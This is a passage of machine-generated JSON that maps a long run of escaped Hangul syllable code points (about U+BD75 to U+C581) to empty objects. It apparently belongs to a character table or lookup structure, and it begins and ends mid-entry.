ubd75":{},"\ubd76":{},"\ubd77":{},"\ubd78":{},"\ubd79":{},"\ubd7a":{},"\ubd7b":{},"\ubd7c":{},"\ubd7d":{},"\ubd7e":{},"\ubd7f":{},"\ubd82":{},"\ubd83":{},"\ubd85":{},"\ubd86":{},"\ubd8b":{},"\ubd8c":{},"\ubd8d":{},"\ubd8e":{},"\ubd8f":{},"\ubd92":{},"\ubd94":{},"\ubd96":{},"\ubd97":{},"\ubd98":{},"\ubd9b":{},"\ubd9d":{},"\ubd9e":{},"\ubd9f":{},"\ubda0":{},"\ubda1":{},"\ubda2":{},"\ubda3":{},"\ubda5":{},"\ubda6":{},"\ubda7":{},"\ubda8":{},"\ubda9":{},"\ubdaa":{},"\ubdab":{},"\ubdac":{},"\ubdad":{},"\ubdae":{},"\ubdaf":{},"\ubdb1":{},"\ubdb2":{},"\ubdb3":{},"\ubdb4":{},"\ubdb5":{},"\ubdb6":{},"\ubdb7":{},"\ubdb9":{},"\ubdba":{},"\ubdbb":{},"\ubdbc":{},"\ubdbd":{},"\ubdbe":{},"\ubdbf":{},"\ubdc0":{},"\ubdc1":{},"\ubdc2":{},"\ubdc3":{},"\ubdc4":{},"\ubdc5":{},"\ubdc6":{},"\ubdc7":{},"\ubdc8":{},"\ubdc9":{},"\ubdca":{},"\ubdcb":{},"\ubdcc":{},"\ubdcd":{},"\ubdce":{},"\ubdcf":{},"\ubdd0":{},"\ubdd1":{},"\ubdd2":{},"\ubdd3":{},"\ubdd6":{},"\ubdd7":{},"\ubdd9":{},"\ubdda":{},"\ubddb":{},"\ubddd":{},"\ubdde":{},"\ubddf":{},"\ubde0":{},"\ubde1":{},"\ubde2":{},"\ubde3":{},"\ubde4":{},"\ubde5":{},"\ubde6":{},"\ubde7":{},"\ubde8":{},"\ubdea":{},"\ubdeb":{},"\ubdec":{},"\ubded":{},"\ubdee":{},"\ubdef":{},"\ubdf1":{},"\ubdf2":{},"\ubdf3":{},"\ubdf5":{},"\ubdf6":{},"\ubdf7":{},"\ubdf9":{},"\ubdfa":{},"\ubdfb":{},"\ubdfc":{},"\ubdfd":{},"\ubdfe":{},"\ubdff":{},"\ube01":{},"\ube02":{},"\ube04":{},"\ube06":{},"\ube07":{},"\ube08":{},"\ube09":{},"\ube0a":{},"\ube0b":{},"\ube0e":{},"\ube0f":{},"\ube11":{},"\ube12":{},"\ube13":{},"\ube15":{},"\ube16":{},"\ube17":{},"\ube18":{},"\ube19":{},"\ube1a":{},"\ube1b":{},"\ube1e":{},"\ube20":{},"\ube21":{},"\ube22":{},"\ube23":{},"\ube24":{},"\ube25":{},"\ube26":{},"\ube27":{},"\ube28":{},"\ube29":{},"\ube2a":{},"\ube2b":{},"\ube2c":{},"\ube2d":{},"\ube2e":{},"\ube2f":{},"\ube30":{},"\ube31":{},"\ube32":{},"\ube33":{},"\ube34":{},"\ube35":{},"\ube36":{},"\ube37":{},"\ube38":{},"\ube39":{},"\ube3a":{},"\ube3b":{},"\ube3c":{},"\ube3d":{},"\ube3e":{},"\ube3f":{},"\ube40":{},"\ube41":{},"\ube42":{},"\ube43":{},"\ube46":{},"\ube47":{},"\ube49":{},"\ube4a":{},"\ube4b":{},"\ube4d":{},"\ube4f":{},"\ube50":{},"\ube51":{},"\ube52":{},"\ube53":{},"\ube56":{},"\ube58":{},"\ube5c":{},"\ube5d":{},"\ube5e":{},"\ube5f":{},"\ube62":{},"\ube63":{},"\ube65":{},"\ube66":{},"\ube67":{},"\ube69":{},"\ube6b":{},"\ube6c":{},"\ube6d":{},"\ube6e":{},"\ube6f":{},"\ube72":{},"\ube76":{},"\ube77":{},"\ube78":{},"\ube79":{},"\ube7a":{},"\ube7e":{},"\ube7f":{},"\ube81":{},"\ube82":{},"\ube83":{},"\ube85":{},"\ube86":{},"\ube87":{},"\ube88":{},"\ube89":{},"\ube8a":{},"\ube8b":{},"\ube8e":{},"\ube92":{},"\ube93":{},"\ube94":{},"\ube95":{},"\ube96":{},"\ube97":{},"\ube9a":{},"\ube9b":{},"\ube9c":{},"\ube9d":{},"\ube9e":{},"\ube9f":{},"\ubea0":{},"\ubea1":{},"\ubea2":{},"\ubea3":{},"\ubea4":{},"\ubea5":{},"\ubea6":{},"\ubea7":{},"\ubea9":{},"\ubeaa":{},"\ubeab":{},"\ubeac":{},"\ubead":{},"\ubeae":{},"\ubeaf":{},"\ubeb0":{},"\ubeb1":{},"\ubeb2":{},"\ubeb3":{},"\ubeb4":{},"\ubeb5":{},"\ubeb6":{},"\ubeb7":{},"\ubeb8":{},"\ubeb9":{},"\ubeba":{},"\ubebb":{},"\ubebc":{},"\ubebd":{},"\ubebe":{},"\ubebf":{},"\ubec0":{},"\ubec1":{},"\ubec2":{},"\ubec3":{},"\ubec4":{},"\ubec5":{},"\ubec6":{},"\ubec7":{},"\ubec8":{},"\ubec9":{},"\ubeca":{},"\ubecb":{},"\ubecc":{},"\ubecd":{},"\ubece":{},"\ubecf":{},"\ubed2":{},"\ubed3":{},"\ubed5":{},"\ubed6":{},"\ubed9":{},"\ubeda":{},"\ubedb":{},"\ubedc":{},"\ubedd":{},"\ubede":{},"\ubedf":{},"\ubee1":{},"\ubee2":{},"\ubee6":{},"\ubee7":{},"\ubee8":{},"\ubee9":{},"\ubeea":{},"\ubeeb":{},"\ubeed":{},"\ubeee":{},"\ubeef":{},"\ubef0":{},"\ubef1":{},"\ubef2":{},"\ubef3":{},"\ubef4":{},"\ubef5":{},"\ubef6":{},"\ubef7":{},"\ubef8":{},"\ubef9":{},"\ubefa":{},"\ubefb":{},"\ubefc":{},"\ubefd":{},"\ubefe":{},"\ubeff":{},"\ubf00":{},"\ubf02":{},"\ubf03":{},"\ubf04":{},"\ubf05":{},"\ubf06":{},"\ubf07":{},"\ubf0a":{},"\ubf0b":{},"\ubf0c":{},"\ubf0d":{},"\ubf0e":{},"\ubf0f":{},"\ubf10":{},"\ubf11":{},"\ubf12":{},"\ubf13":{},"\ubf14":{},"\ubf15":{},"\ubf16":{},"\ubf17":{},"\ubf1a":{},"\ubf1e":{},"\ubf1f":{},"\ubf20":{},"\ubf21":{},"\ubf22":{},"\ubf23":{},"\ubf24":{},"\ubf25":{},"\ubf26":{},"\ubf27":{},"\ubf28":{},"\ubf29":{},"\ubf2a":{},"\ubf2b":{},"\ubf2c":{},"\ubf2d":{},"\ubf2e":{},"\ubf2f":{},"\ubf30":{},"\ubf31":{},"\ubf32":{},"\ubf33":{},"\ubf34":{},"\ubf35":{},"\ubf36":{},"\ubf37":{},"\ubf38":{},"\ubf39":{},"\ubf3a":{},"\ubf3b":{},"\ubf3c":{},"\ubf3d":{},"\ubf3e":{},"\ubf3f":{},"\ubf42":{},"\ubf43":{},"\ubf45":{},"\ubf46":{},"\ubf47":{},"\ubf49":{},"\ubf4a":{},"\ubf4b":{},"\ubf4c":{},"\ubf4d":{},"\ubf4e":{},"\ubf4f":{},"\ubf52":{},"\ubf53":{},"\ubf54":{},"\ubf56":{},"\ubf57":{},"\ubf58":{},"\ubf59":{},"\ubf5a":{},"\ubf5b":{},"\ubf5c":{},"\ubf5d":{},"\ubf5e":{},"\ubf5f":{},"\ubf60":{},"\ubf61":{},"\ubf62":{},"\ubf63":{},"\ubf64":{},"\ubf65":{},"\ubf66":{},"\ubf67":{},"\ubf68":{},"\ubf69":{},"\ubf6a":{},"\ubf6b":{},"\ubf6c":{},"\ubf6d":{},"\ubf6e":{},"\ubf6f":{},"\ubf70":{},"\ubf71":{},"\ubf72":{},"\ubf73":{},"\ubf74":{},"\ubf75":{},"\ubf76":{},"\ubf77":{},"\ubf78":{},"\ubf79":{},"\ubf7a":{},"\ubf7b":{},"\ubf7c":{},"\ubf7d":{},"\ubf7e":{},"\ubf7f":{},"\ubf80":{},"\ubf81":{},"\ubf82":{},"\ubf83":{},"\ubf84":{},"\ubf85":{},"\ubf86":{},"\ubf87":{},"\ubf88":{},"\ubf89":{},"\ubf8a":{},"\ubf8b":{},"\ubf8c":{},"\ubf8d":{},"\ubf8e":{},"\ubf8f":{},"\ubf90":{},"\ubf91":{},"\ubf92":{},"\ubf93":{},"\ubf95":{},"\ubf96":{},"\ubf97":{},"\ubf98":{},"\ubf99":{},"\ubf9a":{},"\ubf9b":{},"\ubf9c":{},"\ubf9d":{},"\ubf9e":{},"\ubf9f":{},"\ubfa0":{},"\ubfa1":{},"\ubfa2":{},"\ubfa3":{},"\ubfa4":{},"\ubfa5":{},"\ubfa6":{},"\ubfa7":{},"\ubfa8":{},"\ubfa9":{},"\ubfaa":{},"\ubfab":{},"\ubfac":{},"\ubfad":{},"\ubfae":{},"\ubfaf":{},"\ubfb1":{},"\ubfb2":{},"\ubfb3":{},"\ubfb4":{},"\ubfb5":{},"\ubfb6":{},"\ubfb7":{},"\ubfb8":{},"\ubfb9":{},"\ubfba":{},"\ubfbb":{},"\ubfbc":{},"\ubfbd":{},"\ubfbe":{},"\ubfbf":{},"\ubfc0":{},"\ubfc1":{},"\ubfc2":{},"\ubfc3":{},"\ubfc4":{},"\ubfc6":{},"\ubfc7":{},"\ubfc8":{},"\ubfc9":{},"\ubfca":{},"\ubfcb":{},"\ubfce":{},"\ubfcf":{},"\ubfd1":{},"\ubfd2":{},"\ubfd3":{},"\ubfd5":{},"\ubfd6":{},"\ubfd7":{},"\ubfd8":{},"\ubfd9":{},"\ubfda":{},"\ubfdb":{},"\ubfdd":{},"\ubfde":{},"\ubfe0":{},"\ubfe2":{},"\ubfe3":{},"\ubfe4":{},"\ubfe5":{},"\ubfe6":{},"\ubfe7":{},"\ubfe8":{},"\ubfe9":{},"\ubfea":{},"\ubfeb":{},"\ubfec":{},"\ubfed":{},"\ubfee":{},"\ubfef":{},"\ubff0":{},"\ubff1":{},"\ubff2":{},"\ubff3":{},"\ubff4":{},"\ubff5":{},"\ubff6":{},"\ubff7":{},"\ubff8":{},"\ubff9":{},"\ubffa":{},"\ubffb":{},"\ubffc":{},"\ubffd":{},"\ubffe":{},"\ubfff":{},"\uc000":{},"\uc001":{},"\uc002":{},"\uc003":{},"\uc004":{},"\uc005":{},"\uc006":{},"\uc007":{},"\uc008":{},"\uc009":{},"\uc00a":{},"\uc00b":{},"\uc00c":{},"\uc00d":{},"\uc00e":{},"\uc00f":{},"\uc010":{},"\uc011":{},"\uc012":{},"\uc013":{},"\uc014":{},"\uc015":{},"\uc016":{},"\uc017":{},"\uc018":{},"\uc019":{},"\uc01a":{},"\uc01b":{},"\uc01c":{},"\uc01d":{},"\uc01e":{},"\uc01f":{},"\uc020":{},"\uc021":{},"\uc022":{},"\uc023":{},"\uc024":{},"\uc025":{},"\uc026":{},"\uc027":{},"\uc028":{},"\uc029":{},"\uc02a":{},"\uc02b":{},"\uc02c":{},"\uc02d":{},"\uc02e":{},"\uc02f":{},"\uc030":{},"\uc031":{},"\uc032":{},"\uc033":{},"\uc034":{},"\uc035":{},"\uc036":{},"\uc037":{},"\uc038":{},"\uc039":{},"\uc03a":{},"\uc03b":{},"\uc03d":{},"\uc03e":{},"\uc03f":{},"\uc040":{},"\uc041":{},"\uc042":{},"\uc043":{},"\uc044":{},"\uc045":{},"\uc046":{},"\uc047":{},"\uc048":{},"\uc049":{},"\uc04a":{},"\uc04b":{},"\uc04c":{},"\uc04d":{},"\uc04e":{},"\uc04f":{},"\uc050":{},"\uc052":{},"\uc053":{},"\uc054":{},"\uc055":{},"\uc056":{},"\uc057":{},"\uc059":{},"\uc05a":{},"\uc05b":{},"\uc05d":{},"\uc05e":{},"\uc05f":{},"\uc061":{},"\uc062":{},"\uc063":{},"\uc064":{},"\uc065":{},"\uc066":{},"\uc067":{},"\uc06a":{},"\uc06b":{},"\uc06c":{},"\uc06d":{},"\uc06e":{},"\uc06f":{},"\uc070":{},"\uc071":{},"\uc072":{},"\uc073":{},"\uc074":{},"\uc075":{},"\uc076":{},"\uc077":{},"\uc078":{},"\uc079":{},"\uc07a":{},"\uc07b":{},"\uc07c":{},"\uc07d":{},"\uc07e":{},"\uc07f":{},"\uc080":{},"\uc081":{},"\uc082":{},"\uc083":{},"\uc084":{},"\uc085":{},"\uc086":{},"\uc087":{},"\uc088":{},"\uc089":{},"\uc08a":{},"\uc08b":{},"\uc08c":{},"\uc08d":{},"\uc08e":{},"\uc08f":{},"\uc092":{},"\uc093":{},"\uc095":{},"\uc096":{},"\uc097":{},"\uc099":{},"\uc09a":{},"\uc09b":{},"\uc09c":{},"\uc09d":{},"\uc09e":{},"\uc09f":{},"\uc0a2":{},"\uc0a4":{},"\uc0a6":{},"\uc0a7":{},"\uc0a8":{},"\uc0a9":{},"\uc0aa":{},"\uc0ab":{},"\uc0ae":{},"\uc0b1":{},"\uc0b2":{},"\uc0b7":{},"\uc0b8":{},"\uc0b9":{},"\uc0ba":{},"\uc0bb":{},"\uc0be":{},"\uc0c2":{},"\uc0c3":{},"\uc0c4":{},"\uc0c6":{},"\uc0c7":{},"\uc0ca":{},"\uc0cb":{},"\uc0cd":{},"\uc0ce":{},"\uc0cf":{},"\uc0d1":{},"\uc0d2":{},"\uc0d3":{},"\uc0d4":{},"\uc0d5":{},"\uc0d6":{},"\uc0d7":{},"\uc0da":{},"\uc0de":{},"\uc0df":{},"\uc0e0":{},"\uc0e1":{},"\uc0e2":{},"\uc0e3":{},"\uc0e6":{},"\uc0e7":{},"\uc0e9":{},"\uc0ea":{},"\uc0eb":{},"\uc0ed":{},"\uc0ee":{},"\uc0ef":{},"\uc0f0":{},"\uc0f1":{},"\uc0f2":{},"\uc0f3":{},"\uc0f6":{},"\uc0f8":{},"\uc0fa":{},"\uc0fb":{},"\uc0fc":{},"\uc0fd":{},"\uc0fe":{},"\uc0ff":{},"\uc101":{},"\uc102":{},"\uc103":{},"\uc105":{},"\uc106":{},"\uc107":{},"\uc109":{},"\uc10a":{},"\uc10b":{},"\uc10c":{},"\uc10d":{},"\uc10e":{},"\uc10f":{},"\uc111":{},"\uc112":{},"\uc113":{},"\uc114":{},"\uc116":{},"\uc117":{},"\uc118":{},"\uc119":{},"\uc11a":{},"\uc11b":{},"\uc121":{},"\uc122":{},"\uc125":{},"\uc128":{},"\uc129":{},"\uc12a":{},"\uc12b":{},"\uc12e":{},"\uc132":{},"\uc133":{},"\uc134":{},"\uc135":{},"\uc137":{},"\uc13a":{},"\uc13b":{},"\uc13d":{},"\uc13e":{},"\uc13f":{},"\uc141":{},"\uc142":{},"\uc143":{},"\uc144":{},"\uc145":{},"\uc146":{},"\uc147":{},"\uc14a":{},"\uc14e":{},"\uc14f":{},"\uc150":{},"\uc151":{},"\uc152":{},"\uc153":{},"\uc156":{},"\uc157":{},"\uc159":{},"\uc15a":{},"\uc15b":{},"\uc15d":{},"\uc15e":{},"\uc15f":{},"\uc160":{},"\uc161":{},"\uc162":{},"\uc163":{},"\uc166":{},"\uc16a":{},"\uc16b":{},"\uc16c":{},"\uc16d":{},"\uc16e":{},"\uc16f":{},"\uc171":{},"\uc172":{},"\uc173":{},"\uc175":{},"\uc176":{},"\uc177":{},"\uc179":{},"\uc17a":{},"\uc17b":{},"\uc17c":{},"\uc17d":{},"\uc17e":{},"\uc17f":{},"\uc180":{},"\uc181":{},"\uc182":{},"\uc183":{},"\uc184":{},"\uc186":{},"\uc187":{},"\uc188":{},"\uc189":{},"\uc18a":{},"\uc18b":{},"\uc18f":{},"\uc191":{},"\uc192":{},"\uc193":{},"\uc195":{},"\uc197":{},"\uc198":{},"\uc199":{},"\uc19a":{},"\uc19b":{},"\uc19e":{},"\uc1a0":{},"\uc1a2":{},"\uc1a3":{},"\uc1a4":{},"\uc1a6":{},"\uc1a7":{},"\uc1aa":{},"\uc1ab":{},"\uc1ad":{},"\uc1ae":{},"\uc1af":{},"\uc1b1":{},"\uc1b2":{},"\uc1b3":{},"\uc1b4":{},"\uc1b5":{},"\uc1b6":{},"\uc1b7":{},"\uc1b8":{},"\uc1b9":{},"\uc1ba":{},"\uc1bb":{},"\uc1bc":{},"\uc1be":{},"\uc1bf":{},"\uc1c0":{},"\uc1c1":{},"\uc1c2":{},"\uc1c3":{},"\uc1c5":{},"\uc1c6":{},"\uc1c7":{},"\uc1c9":{},"\uc1ca":{},"\uc1cb":{},"\uc1cd":{},"\uc1ce":{},"\uc1cf":{},"\uc1d0":{},"\uc1d1":{},"\uc1d2":{},"\uc1d3":{},"\uc1d5":{},"\uc1d6":{},"\uc1d9":{},"\uc1da":{},"\uc1db":{},"\uc1dc":{},"\uc1dd":{},"\uc1de":{},"\uc1df":{},"\uc1e1":{},"\uc1e2":{},"\uc1e3":{},"\uc1e5":{},"\uc1e6":{},"\uc1e7":{},"\uc1e9":{},"\uc1ea":{},"\uc1eb":{},"\uc1ec":{},"\uc1ed":{},"\uc1ee":{},"\uc1ef":{},"\uc1f2":{},"\uc1f4":{},"\uc1f5":{},"\uc1f6":{},"\uc1f7":{},"\uc1f8":{},"\uc1f9":{},"\uc1fa":{},"\uc1fb":{},"\uc1fe":{},"\uc1ff":{},"\uc201":{},"\uc202":{},"\uc203":{},"\uc205":{},"\uc206":{},"\uc207":{},"\uc208":{},"\uc209":{},"\uc20a":{},"\uc20b":{},"\uc20e":{},"\uc210":{},"\uc212":{},"\uc213":{},"\uc214":{},"\uc215":{},"\uc216":{},"\uc217":{},"\uc21a":{},"\uc21b":{},"\uc21d":{},"\uc21e":{},"\uc221":{},"\uc222":{},"\uc223":{},"\uc224":{},"\uc225":{},"\uc226":{},"\uc227":{},"\uc22a":{},"\uc22c":{},"\uc22e":{},"\uc230":{},"\uc233":{},"\uc235":{},"\uc236":{},"\uc237":{},"\uc238":{},"\uc239":{},"\uc23a":{},"\uc23b":{},"\uc23c":{},"\uc23d":{},"\uc23e":{},"\uc23f":{},"\uc240":{},"\uc241":{},"\uc242":{},"\uc243":{},"\uc244":{},"\uc245":{},"\uc246":{},"\uc247":{},"\uc249":{},"\uc24a":{},"\uc24b":{},"\uc24c":{},"\uc24d":{},"\uc24e":{},"\uc24f":{},"\uc252":{},"\uc253":{},"\uc255":{},"\uc256":{},"\uc257":{},"\uc259":{},"\uc25a":{},"\uc25b":{},"\uc25c":{},"\uc25d":{},"\uc25e":{},"\uc25f":{},"\uc261":{},"\uc262":{},"\uc263":{},"\uc264":{},"\uc266":{},"\uc267":{},"\uc268":{},"\uc269":{},"\uc26a":{},"\uc26b":{},"\uc26e":{},"\uc26f":{},"\uc271":{},"\uc272":{},"\uc273":{},"\uc275":{},"\uc276":{},"\uc277":{},"\uc278":{},"\uc279":{},"\uc27a":{},"\uc27b":{},"\uc27e":{},"\uc280":{},"\uc282":{},"\uc283":{},"\uc284":{},"\uc285":{},"\uc286":{},"\uc287":{},"\uc28a":{},"\uc28b":{},"\uc28c":{},"\uc28d":{},"\uc28e":{},"\uc28f":{},"\uc291":{},"\uc292":{},"\uc293":{},"\uc294":{},"\uc295":{},"\uc296":{},"\uc297":{},"\uc299":{},"\uc29a":{},"\uc29c":{},"\uc29e":{},"\uc29f":{},"\uc2a0":{},"\uc2a1":{},"\uc2a2":{},"\uc2a3":{},"\uc2a6":{},"\uc2a7":{},"\uc2a9":{},"\uc2aa":{},"\uc2ab":{},"\uc2ae":{},"\uc2af":{},"\uc2b0":{},"\uc2b1":{},"\uc2b2":{},"\uc2b3":{},"\uc2b6":{},"\uc2b8":{},"\uc2ba":{},"\uc2bb":{},"\uc2bc":{},"\uc2bd":{},"\uc2be":{},"\uc2bf":{},"\uc2c0":{},"\uc2c1":{},"\uc2c2":{},"\uc2c3":{},"\uc2c4":{},"\uc2c5":{},"\uc2c6":{},"\uc2c7":{},"\uc2c8":{},"\uc2c9":{},"\uc2ca":{},"\uc2cb":{},"\uc2cc":{},"\uc2cd":{},"\uc2ce":{},"\uc2cf":{},"\uc2d0":{},"\uc2d1":{},"\uc2d2":{},"\uc2d3":{},"\uc2d4":{},"\uc2d5":{},"\uc2d6":{},"\uc2d7":{},"\uc2d8":{},"\uc2d9":{},"\uc2da":{},"\uc2db":{},"\uc2de":{},"\uc2df":{},"\uc2e1":{},"\uc2e2":{},"\uc2e5":{},"\uc2e6":{},"\uc2e7":{},"\uc2e8":{},"\uc2e9":{},"\uc2ea":{},"\uc2ee":{},"\uc2f0":{},"\uc2f2":{},"\uc2f3":{},"\uc2f4":{},"\uc2f5":{},"\uc2f7":{},"\uc2fa":{},"\uc2fd":{},"\uc2fe":{},"\uc2ff":{},"\uc301":{},"\uc302":{},"\uc303":{},"\uc304":{},"\uc305":{},"\uc306":{},"\uc307":{},"\uc30a":{},"\uc30b":{},"\uc30e":{},"\uc30f":{},"\uc310":{},"\uc311":{},"\uc312":{},"\uc316":{},"\uc317":{},"\uc319":{},"\uc31a":{},"\uc31b":{},"\uc31d":{},"\uc31e":{},"\uc31f":{},"\uc320":{},"\uc321":{},"\uc322":{},"\uc323":{},"\uc326":{},"\uc327":{},"\uc32a":{},"\uc32b":{},"\uc32c":{},"\uc32d":{},"\uc32e":{},"\uc32f":{},"\uc330":{},"\uc331":{},"\uc332":{},"\uc333":{},"\uc334":{},"\uc335":{},"\uc336":{},"\uc337":{},"\uc338":{},"\uc339":{},"\uc33a":{},"\uc33b":{},"\uc33c":{},"\uc33d":{},"\uc33e":{},"\uc33f":{},"\uc340":{},"\uc341":{},"\uc342":{},"\uc343":{},"\uc344":{},"\uc346":{},"\uc347":{},"\uc348":{},"\uc349":{},"\uc34a":{},"\uc34b":{},"\uc34c":{},"\uc34d":{},"\uc34e":{},"\uc34f":{},"\uc350":{},"\uc351":{},"\uc352":{},"\uc353":{},"\uc354":{},"\uc355":{},"\uc356":{},"\uc357":{},"\uc358":{},"\uc359":{},"\uc35a":{},"\uc35b":{},"\uc35c":{},"\uc35d":{},"\uc35e":{},"\uc35f":{},"\uc360":{},"\uc361":{},"\uc362":{},"\uc363":{},"\uc364":{},"\uc365":{},"\uc366":{},"\uc367":{},"\uc36a":{},"\uc36b":{},"\uc36d":{},"\uc36e":{},"\uc36f":{},"\uc371":{},"\uc373":{},"\uc374":{},"\uc375":{},"\uc376":{},"\uc377":{},"\uc37a":{},"\uc37b":{},"\uc37e":{},"\uc37f":{},"\uc380":{},"\uc381":{},"\uc382":{},"\uc383":{},"\uc385":{},"\uc386":{},"\uc387":{},"\uc389":{},"\uc38a":{},"\uc38b":{},"\uc38d":{},"\uc38e":{},"\uc38f":{},"\uc390":{},"\uc391":{},"\uc392":{},"\uc393":{},"\uc394":{},"\uc395":{},"\uc396":{},"\uc397":{},"\uc398":{},"\uc399":{},"\uc39a":{},"\uc39b":{},"\uc39c":{},"\uc39d":{},"\uc39e":{},"\uc39f":{},"\uc3a0":{},"\uc3a1":{},"\uc3a2":{},"\uc3a3":{},"\uc3a4":{},"\uc3a5":{},"\uc3a6":{},"\uc3a7":{},"\uc3a8":{},"\uc3a9":{},"\uc3aa":{},"\uc3ab":{},"\uc3ac":{},"\uc3ad":{},"\uc3ae":{},"\uc3af":{},"\uc3b0":{},"\uc3b1":{},"\uc3b2":{},"\uc3b3":{},"\uc3b4":{},"\uc3b5":{},"\uc3b6":{},"\uc3b7":{},"\uc3b8":{},"\uc3b9":{},"\uc3ba":{},"\uc3bb":{},"\uc3bc":{},"\uc3bd":{},"\uc3be":{},"\uc3bf":{},"\uc3c1":{},"\uc3c2":{},"\uc3c3":{},"\uc3c4":{},"\uc3c5":{},"\uc3c6":{},"\uc3c7":{},"\uc3c8":{},"\uc3c9":{},"\uc3ca":{},"\uc3cb":{},"\uc3cc":{},"\uc3cd":{},"\uc3ce":{},"\uc3cf":{},"\uc3d0":{},"\uc3d1":{},"\uc3d2":{},"\uc3d3":{},"\uc3d4":{},"\uc3d5":{},"\uc3d6":{},"\uc3d7":{},"\uc3da":{},"\uc3db":{},"\uc3dd":{},"\uc3de":{},"\uc3e1":{},"\uc3e3":{},"\uc3e4":{},"\uc3e5":{},"\uc3e6":{},"\uc3e7":{},"\uc3ea":{},"\uc3eb":{},"\uc3ec":{},"\uc3ee":{},"\uc3ef":{},"\uc3f0":{},"\uc3f1":{},"\uc3f2":{},"\uc3f3":{},"\uc3f6":{},"\uc3f7":{},"\uc3f9":{},"\uc3fa":{},"\uc3fb":{},"\uc3fc":{},"\uc3fd":{},"\uc3fe":{},"\uc3ff":{},"\uc400":{},"\uc401":{},"\uc402":{},"\uc403":{},"\uc404":{},"\uc405":{},"\uc406":{},"\uc407":{},"\uc409":{},"\uc40a":{},"\uc40b":{},"\uc40c":{},"\uc40d":{},"\uc40e":{},"\uc40f":{},"\uc411":{},"\uc412":{},"\uc413":{},"\uc414":{},"\uc415":{},"\uc416":{},"\uc417":{},"\uc418":{},"\uc419":{},"\uc41a":{},"\uc41b":{},"\uc41c":{},"\uc41d":{},"\uc41e":{},"\uc41f":{},"\uc420":{},"\uc421":{},"\uc422":{},"\uc423":{},"\uc425":{},"\uc426":{},"\uc427":{},"\uc428":{},"\uc429":{},"\uc42a":{},"\uc42b":{},"\uc42d":{},"\uc42e":{},"\uc42f":{},"\uc431":{},"\uc432":{},"\uc433":{},"\uc435":{},"\uc436":{},"\uc437":{},"\uc438":{},"\uc439":{},"\uc43a":{},"\uc43b":{},"\uc43e":{},"\uc43f":{},"\uc440":{},"\uc441":{},"\uc442":{},"\uc443":{},"\uc444":{},"\uc445":{},"\uc446":{},"\uc447":{},"\uc449":{},"\uc44a":{},"\uc44b":{},"\uc44c":{},"\uc44d":{},"\uc44e":{},"\uc44f":{},"\uc450":{},"\uc451":{},"\uc452":{},"\uc453":{},"\uc454":{},"\uc455":{},"\uc456":{},"\uc457":{},"\uc458":{},"\uc459":{},"\uc45a":{},"\uc45b":{},"\uc45c":{},"\uc45d":{},"\uc45e":{},"\uc45f":{},"\uc460":{},"\uc461":{},"\uc462":{},"\uc463":{},"\uc466":{},"\uc467":{},"\uc469":{},"\uc46a":{},"\uc46b":{},"\uc46d":{},"\uc46e":{},"\uc46f":{},"\uc470":{},"\uc471":{},"\uc472":{},"\uc473":{},"\uc476":{},"\uc477":{},"\uc478":{},"\uc47a":{},"\uc47b":{},"\uc47c":{},"\uc47d":{},"\uc47e":{},"\uc47f":{},"\uc481":{},"\uc482":{},"\uc483":{},"\uc484":{},"\uc485":{},"\uc486":{},"\uc487":{},"\uc488":{},"\uc489":{},"\uc48a":{},"\uc48b":{},"\uc48c":{},"\uc48d":{},"\uc48e":{},"\uc48f":{},"\uc490":{},"\uc491":{},"\uc492":{},"\uc493":{},"\uc495":{},"\uc496":{},"\uc497":{},"\uc498":{},"\uc499":{},"\uc49a":{},"\uc49b":{},"\uc49d":{},"\uc49e":{},"\uc49f":{},"\uc4a0":{},"\uc4a1":{},"\uc4a2":{},"\uc4a3":{},"\uc4a4":{},"\uc4a5":{},"\uc4a6":{},"\uc4a7":{},"\uc4a8":{},"\uc4a9":{},"\uc4aa":{},"\uc4ab":{},"\uc4ac":{},"\uc4ad":{},"\uc4ae":{},"\uc4af":{},"\uc4b0":{},"\uc4b1":{},"\uc4b2":{},"\uc4b3":{},"\uc4b4":{},"\uc4b5":{},"\uc4b6":{},"\uc4b7":{},"\uc4b9":{},"\uc4ba":{},"\uc4bb":{},"\uc4bd":{},"\uc4be":{},"\uc4bf":{},"\uc4c0":{},"\uc4c1":{},"\uc4c2":{},"\uc4c3":{},"\uc4c4":{},"\uc4c5":{},"\uc4c6":{},"\uc4c7":{},"\uc4c8":{},"\uc4c9":{},"\uc4ca":{},"\uc4cb":{},"\uc4cc":{},"\uc4cd":{},"\uc4ce":{},"\uc4cf":{},"\uc4d0":{},"\uc4d1":{},"\uc4d2":{},"\uc4d3":{},"\uc4d4":{},"\uc4d5":{},"\uc4d6":{},"\uc4d7":{},"\uc4d8":{},"\uc4d9":{},"\uc4da":{},"\uc4db":{},"\uc4dc":{},"\uc4dd":{},"\uc4de":{},"\uc4df":{},"\uc4e0":{},"\uc4e1":{},"\uc4e2":{},"\uc4e3":{},"\uc4e4":{},"\uc4e5":{},"\uc4e6":{},"\uc4e7":{},"\uc4e8":{},"\uc4ea":{},"\uc4eb":{},"\uc4ec":{},"\uc4ed":{},"\uc4ee":{},"\uc4ef":{},"\uc4f2":{},"\uc4f3":{},"\uc4f5":{},"\uc4f6":{},"\uc4f7":{},"\uc4f9":{},"\uc4fb":{},"\uc4fc":{},"\uc4fd":{},"\uc4fe":{},"\uc502":{},"\uc503":{},"\uc504":{},"\uc505":{},"\uc506":{},"\uc507":{},"\uc508":{},"\uc509":{},"\uc50a":{},"\uc50b":{},"\uc50d":{},"\uc50e":{},"\uc50f":{},"\uc511":{},"\uc512":{},"\uc513":{},"\uc515":{},"\uc516":{},"\uc517":{},"\uc518":{},"\uc519":{},"\uc51a":{},"\uc51b":{},"\uc51d":{},"\uc51e":{},"\uc51f":{},"\uc520":{},"\uc521":{},"\uc522":{},"\uc523":{},"\uc524":{},"\uc525":{},"\uc526":{},"\uc527":{},"\uc52a":{},"\uc52b":{},"\uc52d":{},"\uc52e":{},"\uc52f":{},"\uc531":{},"\uc532":{},"\uc533":{},"\uc534":{},"\uc535":{},"\uc536":{},"\uc537":{},"\uc53a":{},"\uc53c":{},"\uc53e":{},"\uc53f":{},"\uc540":{},"\uc541":{},"\uc542":{},"\uc543":{},"\uc546":{},"\uc547":{},"\uc54b":{},"\uc54f":{},"\uc550":{},"\uc551":{},"\uc552":{},"\uc556":{},"\uc55a":{},"\uc55b":{},"\uc55c":{},"\uc55f":{},"\uc562":{},"\uc563":{},"\uc565":{},"\uc566":{},"\uc567":{},"\uc569":{},"\uc56a":{},"\uc56b":{},"\uc56c":{},"\uc56d":{},"\uc56e":{},"\uc56f":{},"\uc572":{},"\uc576":{},"\uc577":{},"\uc578":{},"\uc579":{},"\uc57a":{},"\uc57b":{},"\uc57e":{},"\uc57f":{},"\uc581":{},"\uc